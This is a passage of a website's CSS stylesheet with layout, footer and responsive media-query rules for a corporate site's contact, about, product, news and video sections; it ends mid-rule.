.join_t dl dt .p{
	width:100%;
	font-size:14px;
	color:#666;
	display:block;
	line-height:32px;
}

.join_t dl dd{
	width:600px;
	height:347px;
	overflow:hidden;
	float:right;
	display:block;
}

.join_t dl dd img{
	width:100%;
}

.join_b{
	width:100%;
	display:block;
	margin-bottom:40px;
}

.join_b dl{
	width:100%;
	display:block;
}

.join_b dl dt{
	width:100%;
	border-bottom:1px solid #ebebeb;
	height:54px;
	line-height:54px;
	font-weight:bold;
	font-size:18px;
	margin-bottom:22px;
}

.join_b dl dt .span{
	width:245px;
	text-align:center;
	background:#3e9a00;
	color:#fff;
	display:block;
}

.join_b dl dt .span img{
	margin-left:10px;
}

.join_b dl dd{
	width:100%;
	display:block;
}

.join_b dl dd p{
	width:98%;
	display:block;
	height:41px;
	line-height:41px;
	border-bottom:1px dashed #ccc;
	font-size:14px;
	padding:0 1%;
}

.join_b dl dd p a{
	color:#454545;
}

.join_b dl dd p a:hover{
	color:#3e9a00;
}

.cont{
	width:100%;
	display:block;
	overflow:hidden;
	padding:0 0 82px;
}

.cont_c{
	display:block;
}

.cont_ct{
	width:100%;
	display:block;
	overflow:hidden;
	background:#fff;
	height:auto;
	padding:0;
}

.contact_e_mail{
	width:100%;
	display:block;
	padding:50px 0;
	color:#333;
	font-size:20px;
	line-height:25px;
	overflow:hidden;
}

.contact_e_mail img{
	display:inline-block;
	margin-right:10px;
}



.contact_e_content{
	width:100%;
	display:block;
	padding:50px 0;
	color:#333;
	font-size:20px;
	line-height:35px;
	overflow:hidden;
}
.contact_e_content img{
	display:inline-block;
	margin-right:10px;
}









.cont_ctr{
	width:100%;
	display:block;
}

#map{
	width:100%;
	display:block;
	height:600px;
}


.anchorBL,.BMap_cpyCtrl{
	display:none!important;
}




.cont_cbl{
	width:100%;
	text-align:center;
	display:block;
	padding-top:95px;
	padding-bottom:0;
}

.cont_cbl span{
	font-size:42px;
	color:#48b93b;
	width:100%;
	display:block;
	height:45px;
	/*font-family:Arial;*/
	text-transform:uppercase;
}

.cont_cbl p{
	font-size:22px;
	color:#333;
	width:100%;
	display:block;
	line-height:25px;
	padding-bottom:15px;
}

.cont_cbl i{
	width:62px;
	height:3px;
	background:#dadada;
	display:block;
	margin:0 auto;
}

.cont_cb_bb{
	width:100%;
	height:65px;
	background:#fff;
	display:block;
	position:absolute;
	bottom:0px;
	left:0;
}

.cont_cb{
	max-width:990px;
	display:block;
	margin:0 auto;
	overflow:hidden;
	padding:72px 0 0;
}


.cont_cb.apm{
	max-width:1200px;
	padding-top:0;
}



.cont_cbl{
	width:100%;
	text-align:center;
	padding-bottom:40px;
	display:block;
	padding-top:65px;
}

.cont_cbl span{
	font-size:24px;
	color:#4a4a4a;
	width:100%;
	display:block;
	height:34px;
}

.cont_cbl p{
	font-size:14px;
	color:#666;
	width:100%;
	display:block;
}

.liuy_b{
	width:100%;
	display:block;
}

.liuy_b ul{
	display:block;
	width:100%;
	margin:0 auto;
	float:none;
}

.liuy_b ul li{
	width:44.5%;
	height:55px;
	border:1px solid #dfdfdf;
	margin:0 0 26px;
	padding:0 2%;
}

.liuy_b ul li.lie05{
	width:95.8%;
}

.liuy_b ul li .sanw01{
	width:100%;
	float:left;
	height:55px;
	line-height:55px;
	display:block;
	background:none;
	border:0;
	font-size:16px;
	color:#a1a1a1;
}

.liuy_b ul li p{
	padding:0 10px;
	line-height:46px;
	color:#e71f1a;
	font-size:14px;
}

.liuy_b ul li.lie02{
	width:95.8%;
	height:195px;
}

.liuy_b ul li .sanw02{
	width:100%;
    float:left;
    height:175px;
	padding:10px 0;
	line-height:30px;
	display:block;
	background:none;
	border:0;
	font-size:16px;
	color:#333;
}

.liuy_b ul li.lie03{
	width:260px;
	height:46px;
	padding-right:0;
}

.liuy_b ul li .sanw03{
	width:142px;
	float: left;
	height:46px;
	padding:0;
	line-height:46px;
	display:block;
	background:none;
	border:0;
	font-size:14px;
	padding-right:15px;
	color:#333;
}

.liuy_b ul li i{
	float:right;
	border-left:1px solid #dfdfdf;
	cursor:pointer;
}

.liuy_b ul li i img{
	width:102px;
	height:46px;
}

.liuy_b ul li.lie04{
	width:100%;
	height:56px;
	padding:0;
	border:0;
	margin-top:20px;
}

.liuy_b ul li .sanw04{
	width:176px;
	height:56px;
	padding:0 0;
	line-height:56px;
	display:block;
	background:#929292;
	border:0;
	font-size:16px;
	color:#fff;
	border-radius:28px;
	transition-duration:500ms;
	margin:0 auto;
}

.liuy_b ul li .sanw04:hover{
	background:#117c3b;
	color:#fff;
	transition-duration:500ms;
}




.case_cb.case{
	width:100%;
	display:block;
	overflow:hidden;
}

.case_cb.case .case_cbc{
	width:102%;
	display:block;
}

.case_cb.case .case_cbc dl{
	width:590px;
	height:250px;
	overflow:hidden;
	margin-right:18px;
}

.case_cb.case .case_cbc dl dt{
	width:242px;
	height:250px;
	display:block;
	float:left;
	overflow:hidden;
	position:relative;

}

.case_cb.case .case_cbc dl dt img{
	width:100%;
	height:250px;
	display:block;
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.case_cb.case .case_cbc dl:hover dt img{
	width:100%;
	height:250px;
	display:block;
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.case_cb.case .case_cbc dl dd{
	width:290px;
	padding:50px 29px 0;
	display:block;
}

.case_cb.case .case_cbc dl dd span{
	height:40px;
}

.case_cb.case .case_cbc dl dd i{
	display:none;
}

.case_cb.case .case_cbc dl dd p{
	height:78px;
}





.about_m{
	width:100%;
	display:block;
	padding:35px 0 0;
}

.about_mt{
	width:1200px;
	display:block;
	text-align:center;
	color:#454545;
	font-size:30px;
	line-height:40px;
	padding-bottom:15px;
	margin:20px auto 0;
}

.about_mb{
	width:780px;
	margin:0 auto;
	display:block;
}

.about_mbr{
	width:100%;
	display:block;
	line-height:28px;
	color:#666666;
	font-size:14px;
}

.about_mbr img{
	max-width:100%;
	display:block;
}

.about_mbr p{
	width:100%;
	padding:5px 0;
	display:block;
	text-indent:2em;
}














#window-screen-pop{
	z-index:23;
}

.pro_imgc .swiper-slide a span{
	width:100%;
	display:block;
	position:relative;
	overflow:hidden;
}

.pro_imgc .swiper-slide a span img{
	transform: scale(1,1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}

.pro_imgc .swiper-slide a:hover span img{
	transform: scale(1.1,1.1);
	transition-timing-function: ease-out;
    transition-duration:500ms;
}












.about_honor{
	width:100%;
	margin-top:60px;
}




#about01{
	position:relative;
	top:-180px;
}

#about02{
	position:relative;
	top:-380px;
}

#about03{
	position:relative;
	top:-310px;
}

#about04{
	position:relative;
	top:0px;
}






.about_03c_r.cased{
	height:auto;
	padding:60px 0 45px;
}

.about_03c_r.cased dl{
	margin-bottom:25px;
}

/*.ani_a{
	position:absolute;
	bottom:-25px;
	left:0;
	width:100%;
	display:block;
	text-align:center;
}

.ani_a span{
	width:65px;
	height:65px;
	text-align:center;
	line-height:35px;
	background:#fff;
	display:inline-block;
	margin:0 auto;
	position:relative;
	z-index:3;
	cursor:pointer;
	border-radius:50%;
}

.ani_a span img{
	animation:fadeOutDown 2s infinite ease-in both;
}
*/


@keyframes fadeOutDown {
  0% {
    opacity:1;
    position: relative;
    top:0px;
    transform: translateY(0); }
  50% {
    opacity: 0.5;
    position: relative;
    top:-20px;
    transform: translateY(40px); }
  100% {
    opacity: 1;
    position: relative;
    top:0px;
    transform: translateY(0); } }

/*#lightbox-container-image-box,#lightbox-image{
	max-width:100%!important;
	width:auto!important;
	height:auto!important;
	display:inline-block;
}

#lightbox-nav-btnPrev,#lightbox-nav-btnNext{
	height:100px!important;
}

#lightbox-container-image-data-box{
	width:auto!important;
	max-width:94%!important;
	padding:0 3%!important;
	display:inline-block!important;
}*/


.video_bg{
	width:100%;
	height:100%;
	opacity:0.6;
	background:#000;
	position:fixed;
	top:0;
	left:0;
	z-index:555;
	display:none;
}

.video{
	width:100%;
	height:100%;
	position:fixed;
	top:0;
	left:0;
	z-index:556;
	display:none;
}

.video_c{
	width:100%;
	display:block;
	position:relative;
	margin-top:10%;
}

.video_cc{
	max-width:800px;
	margin:0 auto;
	display:block;
}

.video_cc .video_ct{
	width:100%;
	height:0;
	display:block;
	position:relative;
}

.video_cc .video_ct span{
	width:40px;
	height:40px;
	background:#117c3b url(../images/video-close.png) center center no-repeat;
	position:absolute;
	right:-40px;
	top:0;
	display:block;
	cursor:pointer;
}

.video_cb{
	width:100%;
	display:block;
}

.video_cb video{
	width:100%;
}


































.tlm{
	width:100%;
	display:block;
	height:auto;
	background:#117c3b;
	padding:34px 0;
}

.tlm_c{
	display:block;
}

.tlm_cl{
	width:100%;
	display:block;
	overflow:hidden;
}

.tlm_cl dl{
	width:100%;
	display:block;
}

.tlm_cl dl dd{
	width:auto;
	float:left;
	display:inline-block;
	color:#fff;
	font-size:18px;
}

.tlm_cl dl dd img{
	margin-right:10px;
	width:66px;
	display:inline-block;
}


.tlm_cl dl dd span b{
	font-family:Arial;
}

.tlm_cl dl dd.dd01{
	padding-right:6.5%;
}

.tlm_cl dl dd.dd02{
	border-left:1px solid #29894f;
	border-right:1px solid #29894f;
	width:30.8%;
	padding-left:6.5%;
}

.tlm_cl dl dd.dd03{
	padding-left:6.5%;
}








.footer{
	width:100%;
	height:auto;
	background:#272727;
	display:block;
	margin:0 auto;
	padding:68px 0px 0;
	overflow:hidden;
	z-index:2;
	position:relative;
}

.foot_tt{
	display:block;
	height:auto;
	overflow:hidden;
}

.foot_ttb{
	width:100%;
	display:block;
	min-height:220px;
	padding-bottom:30px;
}

.foot_ttb_l{
	width:84%;
	float:left;
	border-right:1px solid #323232;
}

.foot_ttb_l dl{
	width:15%;
	line-height:28px;
	margin:0 1% 0 0;
	display:block;
	color:#999;
	font-size:14px;
	float:left;
	text-align:left;
}

.foot_ttb_l dl dt{
	width:100%;
	height:28px;
	margin-bottom:10px;
	display:block;
}

.foot_ttb_l dl dt a{
	color:#fff;
	font-size:18px;
}

.foot_ttb_l dl dd{
	width:100%;
	height:auto;
	display:block;
}

.foot_ttb_l dl dd p{
	width:100%;
	display:block;
	line-height:28px;
}

.foot_ttb_l dl dd a{
	color:#818181;
	font-size:14px;
}

.foot_ttb_l dl dd a:hover{
	color:#fff;
}



.foot_ttb_r{
	width:auto;
	float:right;
}

.foot_ttb_r dl{
	width:auto;
	display:inline-block;
}

.foot_ttb_r dl dd{
	width:118px;
	margin-left:55px;
	float:left;
	text-align:center;
	color:#fff;
	font-size:14px;
}

.foot_ttb_r dl dd img{
	width:118px;
	height:118px;
	display:block;
	margin-bottom:8px;
}

.foot_ttb_r dl dd p{
	width:100%;
	height:auto;
	display:block;
}




.foot_cen{
	width:100%;
	padding:0 0;
	height:86px;
	line-height:86px;
	background:#292929;
	position:relative;
	color:#696969;
	font-size:14px;
	text-align:center;
	display:block;
}

.foot_t{
	display:block;
}

.foot_crb{
	width:100%;
	display:block;
}

.foot_crb ul{
	width:100%;
	display:block;
}

.foot_crb ul li{
	width:100%;
	display:block;
	line-height:86px;
	font-size:12px;
	color:#696969;
	text-align:center;
	text-transform:uppercase;
}

.foot_crb ul li p{
	display:inline-block; padding:0 3px
}


.foot_crb ul li p a{
	color:#696969;
	font-size:12px;
}


.foot_crb ul li p a:hover{
	color:#fff;
}


@media (max-width:1860px){
	.index_bazi{
		top:175px;
	}
}

@media (max-width:1660px){
	.index_bazi{
		top:165px;
	}
}

@media (max-width:1560px){
	.head_left{
		margin-left:20px;
	}
	.index_bazi{
		top:120px;
	}
}


@media (max-width:1480px) {

	.picScroll-left .hd .prev,.picScroll-left .hd .prev:hover{left:15px; }
	.picScroll-left .hd .next,.picScroll-left .hd .next:hover{right:15px; }

	.nav ul li{
		padding:0 25px 0 15px;
	}

	.index_bazi_c dl dt{
		font-size:115px;
		line-height:115px;
	}

	.index_bazi_c dl dd i {
	    font-size: 22px;
	    padding-top: 40px;
	    height: 40px;
	}

	.index_bazi_c dl dd span {
	    font-size:46px;
	    height: 75px;
	    line-height: 50px;
	}

	.index_bazi_c dl {
	    padding: 0 55px 0px 37px;
	}

	.index_bazi_c dl dd p{
		font-size:24px;
	}




}


@media (max-width:1320px) {
	.nav ul li i{
		display:none;
	}
	.nav ul li {
	    padding: 0 35px 0 25px;
	}

}

@media (max-width:1280px) {
	.nav{
		padding-right:0;
	}

	.index_bazi_c{
		padding:0 20px;
	}

	.tlm_cl dl{
		text-align:center;
	}

	.tlm_cl dl dd{
		width:auto;
		display:inline-block;
		float:none;
	}

	.tlm_cl dl dd.dd01 {
	    padding:0 2.5%;
	    width:auto;
	}

	.tlm_cl dl dd.dd02{
		padding:0 2.5%;
		width:auto;
	}

	.tlm_cl dl dd.dd03 {
	    padding:0 2.5%;
	    width:25%;
	}

	.tlm_cl dl dd.dd03 i{
		line-height:24px;
		margin-top:6px;
		text-align:left;
	}

	.tlm_cl dl dd.dd03 img{
		float:left;
	}

	.about_03c_l dl{
		width:31.4%;
		margin-bottom:25px;
	}
	.about_03c_l dl dd{
		height:40px;
		line-height:40px;
	}

	.news_ct dl{
		margin-right:3.5%;
		margin-bottom:30px;
	}

	.news{
		padding-bottom:60px;
	}

	.about_01c_l dl dd .em{
		font-size:15px;
	}

}

@media (max-width:1200px){
	.about_01c_l dl dd .em{
		height:255px;
	}
}



@media (max-width:1160px) {
	.index_bazi {
	    top:100px;
	}

	.index_bazi_c dl dt {
	    font-size:100px;
	    line-height:100px;
	    top: 20px;
	}

	.index_bazi_c dl dd i {
	    font-size: 18px;
	    padding-top: 25px;
	    height: 36px;
	}

	.index_bazi_c dl dd span {
	    font-size: 36px;
	    height:52px;
	    line-height: 40px;
	}

	.index_bazi_c dl dd p {
	    font-size:20px;
	    height:52px;
	}

	.index_bann .swiper-pagination {
	    bottom:18px!important;
	}

	.foot_ttb_r dl dd{
		margin-left:35px;
	}




}



@media (max-width:1024px) {
	.nav ul li {
	    padding: 0 25px 0 15px;
	}

	.index_bazi_c dl dt {
	    font-size: 80px;
	    line-height: 80px;
	    top: 15px;
	}

	.index_bazi_c dl dd i {
	    font-size: 18px;
	    padding-top: 12px;
	    height: 30px;
	    letter-spacing:0px;
	}

	.index_bazi_c dl dd span {
	    font-size:28px;
	    height:37px;
	    line-height:32px;
	}

	.index_bazi_c dl dd p {
	    font-size:18px;
	    height:46px;
	}
	.index_ban{
		display:block;
	}

	.index_ban span{
		width:100%;
		display:block;
		position:relative;
		overflow:hidden;
	}
	.index_bann .swiper-slide img{
		width:120%;
		position:relative;
		left:-10%;
	}

	.index_prod_l span{
		font-size:54px;
	}

	.index_product_ctbt ul li p{
		height:42px;
		line-height:42px;
	}

	.index_product_ctbt ul li:hover p,.index_product_ctbt ul li:hover{
		background:#fff;
		color:#333;
	}

	.index_product_ctbt ul li:hover span img {
	    transform: scale(1,1);
	}

	.index_product_ctbb a:hover{
		color:#117c3b;
		background:#fff;
	}

	.index_news_cblc dl:hover dt .dtl{
		opacity:0;
	}

	.index_news_cblc dl:hover dt span{
		color:#333;
	}
	.index_news_cblc dl:hover dt p{
		color:#117c3b;
	}

	.index_prod_l{
		padding-bottom:15px;
	}

	.index_product{
		padding:40px 0 45px;
	}

	.index_product_ct .index_prod{
		padding-bottom:45px;
	}

	.index_about{
		padding:52px 0 60px;
	}

	.index_about_rt dl dd span i{
		display:none;
	}

	.index_news{
		padding:40px 0 45px;
	}

	.index_news_cblc_i{
		padding-bottom:40px;
	}

	.index_news_cblc dt .dtr p{
		padding-top:0;
	}

	.footer{
		padding-top:48px;
	}

	.foot_ttb{
		min-height:auto;
		padding-bottom:30px;
		overflow:hidden;
	}

	.foot_cen{
		height:65px;
		line-height:65px;
	}
	.foot_crb ul li{
		line-height:65px;
	}

	.foot_ttb_l dl dd a:hover{
		color:#818181;
	}

	.foot_crb ul li p a:hover{
		color:#696969;
	}

	.foot_ttb_l{
		width:61%;
	}

	.index_about_rt dl.fr dd{
		padding-top:0;
	}

	.tlm_cl dl dd img{
		width:50px;
	}

	.tlm_cl dl dd{
		font-size:16px;
		width:29%!important;
	}

	.tlm_cl dl dd.dd01,.tlm_cl dl dd.dd02,.tlm_cl dl dd.dd03{
		padding:0 1.5%;
	}

	.tlm_cl dl dd span img{
		float:left;
	}

	.tlm_cl dl dd span b{
		line-height:40px;
		display:inline-block;
		text-align:left;
		float: left;
		width:70%;
	}

	.tlm_cl dl dd span i{
		line-height:20px;
		display:inline-block;
		width:70%;
		text-align:left;
		float: left;
	}

	.foot_ttb_r dl dd {
	    margin-left:25px;
	}

	.index_prod_r span p:hover{
		color:#666;
	}

	.index_prod_r span p.active:hover{
		color:#117c3b;
	}

	.ny_ban{
		margin-top:65px;
		height:450px;
	}

	.about_01c_l dl dd{
		margin-top:0;
	}

	.about_01{
		padding:75px 0 50px; 
	}

	.about_01c_l dl dt span.span02 img{
		width:60px;
	}

	.about_01c_l dl dt span.span02{
		margin-top:-30px;
	}

	.about_02c_l dl dd .dd_m .dd_t{
		width:165px;
	}

	.about_02c_l dl dd .dd_m .i{
		height:165px;
		line-height:165px;
	}

	.about_03c_l dl:hover dd{
		color:#333;
	}

	.next_lc a:hover{
		background:#fff;
		color:#777;
	}

	.next_lc a{
		padding:0 12px;
		font-size:12px;
	}

	.about_m.prom .index_product_ctbt ul li:hover,.about_m.prom .index_product_ctbt ul li:hover p{
		background:#fff;
		color:#333;
	}

	.about_m.prom .index_product_ctbt ul li p{
		font-size:16px;
	}

	.product_i{
		padding:62px 0 60px;
	}

	.index_pro_img .swiper-button-next, .index_pro_img .swiper-button-prev{
		top:37%;
	}

	.index_pro_img .swiper-button-next, .index_pro_img .swiper-button-prev{
		width:42px;
		height:42px;
		background-size: 8px auto;
	}

	.product03_ct dl .dl_e dt span{
		width:270px;
	}

	.product03_ct dl .dl_e dt i{
		width:286px;
	}

	.product03_ct dl .dl_e dd{
		margin-top:21%;
	}

	.product03_ct dl .dl_e{
		right:-130px;
	}

	.news_ct dl:hover dt .dtr span{
		color:#333;
	}

	.news_info_lb a:hover{
		font-weight:normal;
	}

	.cont_cb{
		padding-top:0;
	}

	.liuy_b{
		padding-top:45px;
		overflow:hidden;
	}

	.liuy_b ul li .sanw04 {
	    width: 150px;
	    height: 45px;
	    line-height: 45px;
	    border-radius: 23px;
	}

	.liuy_b ul li .sanw04:hover{
		background:#929292;
		color:#fff;
	}

	.header{
		display:none;
	}

	.menu{
		display:block;
	}

	.index_bann{
		margin-top:65px;
	}

	.video_cc{
		max-width:600px;
	}

	.video_c{
		margin-top:15%;
	}




}


@media (max-width:860px) {

	.tlm_cl dl dd{
		width:92%!important;
		margin-bottom:20px;
		font-size:18px;
	}

	.tlm_cl dl dd.dd01{
		
	}

	.tlm_cl dl dd.dd02{
		border:none;
	}

	.tlm_cl dl dd.dd03{
		
	}

	.tlm_cl dl dd span i{
		line-height:50px;
	}

	.foot_ttb_l{
		width:100%;
		border:none;
		margin-bottom:25px;
	}

	.foot_ttb_r{
		width:100%;
		text-align:center;
		display:block;
	}

	.foot_ttb_r dl dd{
		margin:0 15px;
	}

	.index_news_cblc dt{
		padding-bottom:20px;
	}

	.lunbs_cen dl dt span {
	    font-size: 22px;
	    padding-top: 0px;
	    height: 40px;
	    line-height: 28px;
	}

	.lunbs_cen dl dt p {
	    font-size:44px;
	    padding-top:0px;
	    line-height:40px;
	}

	.lunbs_cen dl dt i {
	    font-size: 110px;
	    line-height: 86px;
	    height: 100px;
	}

	.ny_ban{
		height:400px;
	}

	.ny_nav{
		height:45px;
		line-height:45px;
	}

	.ny_nav_c{
		height:45px;
	}

	.ny_nav_c ul li{
		width:130px;
		height:45px;
		line-height:45px;
	}

	.about_01c_l dl dd .span {
	    height: 48px;
	    font-size: 26px;
	    line-height: 30px;
	}

	.about_01c_l dl dd .i{
		margin-bottom:24px;
	}

	.about_01c_l dl dd .em {
		width:94%;
	    height: 200px;
	    font-size:16px;
	    line-height:28px;
	}

	.about_01c_l{
		min-height:auto;
		padding-bottom:35px;
		overflow:hidden;
	}

	.about_02c_l dl dd .dd_m .dd_t{
		width:125px;
	}

	.about_02c_l dl dd .dd_m .i{
		height:125px;
		line-height:125px;
	}

	.about_02c_l dl dt .pic,.about_02c_l dl dt .pic img{
		width:62px;
		height:62px;
	}

	.about_02c_l dl dt .pp span {
	    height: 26px;
	    line-height: 26px;
	}

	.about_02c_l dl dt .pp p {
	    height: 26px;
	    line-height: 26px;
	    font-size: 18px;
	}

	.about_03c_l dl{
		width:31.3%;
	}

	.about_03{
		padding-bottom:60px;
	}

	.about_03c_l dl dd{
		font-size:14px;
		height:35px;
		line-height:35px;
	}

	.product03{
		padding:32px 0 85px
	}

	.product03_ct dl .dl_e dt span {
	    width: 220px;
	    padding:5px;
	}

	.product03_ct dl .dl_e dt i {
	    width: 230px;
	}

	.product03_ct dl .dl_e dd {
	    margin-top: 17%;
	}

	.product03_ct dl .dl_e dd span {
	    line-height: 30px;
	    font-size: 20px;
	}

	.product03_ct dl .dl_e dd p{
		font-size:14px;
	}

	.product03_ct dl .dl_e dt p {
	    margin:28px 0;
	}

	.product03_ct dl .dl_e {
	    right: -25px;
	}

	.news_ct dl dt .dtr span {
	    height: 26px;
	    font-size: 16px;
	    line-height: 26px;
	}

	.news_ct dl dd{
		line-height:22px;
		height:44px;
	}

	.news_ct dl dd p {
	    font-size: 14px;
	    line-height: 22px;
	}

	.news_ct dl{
		margin-bottom:20px;
	}

	#map{
		height:500px;
	}

	.liuy_b ul li.lie05,.liuy_b ul li.lie02{
	    width:95.6%;
	}

	.menu_cbc ul li span{
		background-position-x:57%;
	}

	.menu_cbc ul li.on span{
		background-position-x:57%;
	}




}


@media (max-width:768px) {
	.index_bann .swiper-slide img {
	    width: 136%;
	    left: -18%;
	}

	.index_bazi_c dl dd i {
	    font-size: 16px;
	    padding-top: 12px;
	    height: 26px;
	}

	.index_bazi_c dl dd span {
	    font-size: 24px;
	    height: 34px;
	}

	.index_bazi_c dl dd p{
		font-size:16px;
	}

	.index_bazi_c dl dt{
		font-size:64px;
		line-height:58px;
	}

	.index_product_ctbt ul li{
		width:47.7%;
		margin-bottom:15px;
	}

	.index_news_cblc dl{
		width:50%;
		position:relative;
		top:-1px;
		left:-1px;
	}

	.index_news_cblc dt .dtl{
		display:none;
	}

	.index_news_cblc dt .dtr{
		position:relative;
		background:#117c3b
	}
	.index_news_cblc dt .dtr p{ color:#fff}

	.index_news_cblc dt {
	    border-top:1px dashed #fff;
	    border-left:1px dashed #fff;
	}

	.ny_ban{
		height:350px;
	}

	.about_01c_l dl dd .em{
		width:92%;
		padding-right:15px;
	}

	.about_01c_l dl dd .span {
	    height: 43px;
	    font-size: 22px;
	    line-height: 25px;
	}

	.about_01c_l dl dd .i {
	    margin-bottom: 15px;
	}

	.about_02c_l dl dd .dd_m .i{
		width:52px;
	}

	.about_02c_l dl dd{
		padding-left:35px;
	}

	.about_m.prom .index_product_ctb,.index_product_ctbt{
		margin-bottom:0;
	}

	.about_m.prom{
		margin-bottom:65px;
	}

	.about_m{
		width:94%;
		padding:0 3%;
	}

	.product_ibt{
		font-size:20px;
		line-height: 20px;
	}

	.product_ibcb .span{
		font-size:16px;
		padding-bottom:5px;
	}

	.product_ibcb .ppe {
	    font-size: 14px;
	    line-height: 24px;
	}

	.news .news_c{
		padding:0;
	}

	.news_ct dl{
		width:31.5%;
		margin-right:2.1%;
		margin-bottom:15px;
	}

	.news_info{
		padding:15px 0 0;
	}

	.news_info_lt span{
		font-size:20px;
	}

	#map{
		height:400px;
	}

	.video_cc{
		max-width:400px;
	}

	.video_c{
		margin-top:20%;
	}






}


@media (max-width:640px) {
	.index_bann .swiper-pagination-bullet{
		width:8px;
		height:8px;
	}
	.index_bann .swiper-pagination {
	    bottom: 10px!important;
	}

	.index_prod_l p {
	    height: 55px;
	    line-height: 68px;
	    font-size: 24px;
	}

	.index_prod_l span {
	    font-size:40px;
	    height: 70px;
    	line-height: 70px;
	}

	.index_prod_l{
		height:60px;
	}

	.index_about_rbb .em {
	    line-height: 24px;
	    font-size: 14px;
	    padding-bottom: 30px;
	}

	.index_about_rbb .a{
		margin-bottom:52px;
	}

	.index_about{
		background-size:cover;
	}

	.index_about_rt dl dt i{
		margin-top:-25px;
	}

	.index_about_rt dl dt b img{
		width:50px;
	}

	.index_about_rt dl dd{
		line-height:60px;
		height: 60px;
	}

	.index_about_rt dl dd span{
		line-height:60px;
		font-size: 20px;
	}

	.index_about_rt dl dd b img{
		width:30px;
	}

	.index_news_cblc dt .dtr span {
	    height: 52px;
	    line-height: 26px;
	    font-size: 16px;
	    margin-bottom: 15px;
	}

	.index_news_cblc_i{
		padding-bottom:22px;
	}

	.tlm{
		padding:18px 0 8px;
	}

	.tlm_cl dl dd{
		margin-bottom:10px;
	}

	.footer{
		padding:30px 0 0;
	}

	.foot_cen {
	    height:auto;
	    line-height:22px;
	    padding:15px 0;
	    display:block;
	    overflow:hidden;
	}

	.foot_crb ul li{
		line-height:22px;
	}

	.foot_ttb{
		padding-bottom:15px;
	}

	.foot_ttb_l dl dd p{
		line-height:22px;
	}

	.w1200{
		padding:0 15px;
	}

	.tlm_cl dl dd span i{
		width:auto;
	}

	.lunbs_cen dl dt span {
	    font-size: 20px;
	    height: 30px;
	    line-height: 28px;
	    letter-spacing:0px;
	}

	.about_01c_l dl dt{
		width:100%;
	}

	.about_01c_l dl dd{
		width:100%;
		margin-top:25px;
	}

	.about_01c_l dl dd .em{
		width:100%;
		height:auto;
	}

	.about_01{
		padding:40px 0 45px;
	}

	.lunbs_cen dl dt i {
	    font-size: 82px;
	    line-height: 70px;
	    height: 84px;
	}

	.lunbs_cen dl dt p {
	    font-size: 40px;
	    line-height: 38px;
	}

	.about_02c_l dl dd .dd_m .dd_t .span{
		display:none;
	}

	.about_02c_l dl dd .dd_m .i{
		width:22px;
		height:54px;
		line-height:54px;
		padding:0 15px;
	}

	.about_02c_l dl dd .dd_m .i img{
		width:8px;
	}

	.about_02c_l dl dd{
		padding:14px 0 25px 35px;
	}

	.about_02c_l dl dd .dd_m .dd_t{
		width:auto;
	}

	.about_03c_l dl{
		width:31.2%;
		margin-bottom:15px;
	}

	.about_03c_l dl dd{
		font-size:12px;
		height:30px;
		line-height:30px;
	}

	.next_l{
		margin-top:15px;
	}

	.about_03{
		padding-top:40px;
	}

	.product03 {
	    padding:52px 0 85px;
	}

	.product03_ct dl .dl_e dt span{
		width:180px;
	}

	.product03_ct dl .dl_e dt i{
		width:190px;
	}

	.product03_ct dl .dl_e dd {
	    margin-top: 15%;
	    width: 210px;
	}

	.product03_ct dl .dl_e dt p {
	    margin:20px 0;
	}

	.product03_ct dl .dl_e dt p img{
		width:20px;
	}

	.product03_ct dl .dl_e dd span {
	    line-height: 24px;
	    font-size: 18px;
	}

	.contact_e_mail {
	    padding:35px 0;
	    font-size:18px;
	    line-height:25px;
	}

	.liuy_b ul li{
		height:45px;
		margin-bottom:15px;
	}

	.liuy_b ul li .sanw01{
		height:45px;
		line-height:45px;
		font-size:14px;
	}

	.liuy_b ul li .sanw02 {
	    height: 155px;
	    line-height: 30px;
	    font-size: 14px;
	}

	.liuy_b ul li.lie02 {
	    height: 175px;
	}

	.liuy_b ul li.lie04{
		margin-bottom:0;
	}

	.menu_cbc ul li span{
		background-position-x:59%;
	}

	.menu_cbc ul li.on span{
		background-position-x:59%; 
	}





}

@media (max-width:530px) {
	.index_product{
		padding:30px 0 35px;
	}

	.index_prod_l p {
	    height: 45px;
	    line-height: 57px;
	    font-size: 20px;
	}

	.index_prod_l span {
	    font-size: 34px;
	    height: 60px;
	    line-height: 60px;
	}
	.index_prod_l {
	    padding-bottom: 5px;
	}

	.index_prod_r span{
		font-size:18px;
	}

	.index_product_ct .index_prod{
		padding-bottom:25px;
	}

	.index_product_ctbt ul li p{
		font-size:14px;
	}

	.index_product_ctbt ul li{
		margin-bottom:0;
	}

	.index_about_rbb .em p{
		width:auto;
		display:inline-block;
	}

	.index_about_rt dl dd span {
	    line-height: 50px;
	    font-size: 18px;
	}

	.index_about_rt dl dd b img {
	    width: 25px;
	}

	.index_about_rt dl dd {
	    line-height: 50px;
	    height: 50px;
	}

	.index_about_rt dl dt b img {
	    width: 40px;
	}

	.index_about_rt dl dt i {
	    margin-top: -20px;
	}

	.index_news_cblc dt .dtr span {
	    height: 40px;
	    line-height: 20px;
	    font-size: 14px;
	    margin-bottom: 10px;
	}

	.tlm_cl dl dd img {
	    width: 40px;
	}

	.tlm_cl dl dd{
		font-size:16px;
	}

	.tlm_cl dl dd span i{
	    line-height: 40px;
	}

	.foot_ttb_l dl dt{
		margin-bottom:5px;
	}

	.foot_ttb_l dl dt a{
		font-size:16px;
	}

	.foot_ttb_r dl dd{
		width:115px;
	}

	.foot_ttb_r dl dd img{
		width:85px;
		display:block;
		height:auto;
		margin:0 auto;
	}

	.foot_ttb_r dl dd p{
		padding-top:5px;
	}

	.about_01c_l dl dd .em{
		font-size:14px;
		line-height:24px;
	}

	.ny_nav {
	    height: 40px;
	    line-height: 40px;
	}

	.ny_nav_c {
	    height: 40px;
	}

	.ny_nav_c ul li {
	    width: 110px;
	    height: 40px;
	    line-height: 40px;
	}

	.ny_nav_c ul li a{
		font-size:14px;
	}

	.about_01c_l dl dd .span {
	    height: 39px;
	    font-size: 20px;
	    line-height: 25px;
	}

	.about_01c_l{
		padding-bottom:0;
	}

	.about_02c_l dl dt .pic{
		margin-right:10px;
	}

	.about_02c_l dl dt .pic, .about_02c_l dl dt .pic img {
	    width: 44px;
   		height: 44px;
	}

	.about_02c_l dl dd {
	    padding: 14px 0 25px 20px;
	    margin-left:22px;
	}

	.about_02c_l dl dt .pp span {
	    height: 20px;
	    line-height: 20px;
	}
	.about_02c_l dl dt .pp p {
